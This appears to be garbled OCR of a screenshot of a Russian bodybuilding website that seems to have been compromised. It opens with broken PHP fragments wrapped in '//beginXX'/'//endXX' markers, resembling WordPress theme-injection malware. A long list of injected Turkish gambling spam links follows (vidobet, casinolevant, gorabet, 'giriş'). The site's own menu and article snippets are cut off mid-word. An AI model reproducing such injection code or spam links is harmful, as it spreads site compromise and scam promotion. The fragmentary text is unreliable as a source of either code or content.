
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘отход от сто
Глубоки
4 мая, 201
Об особен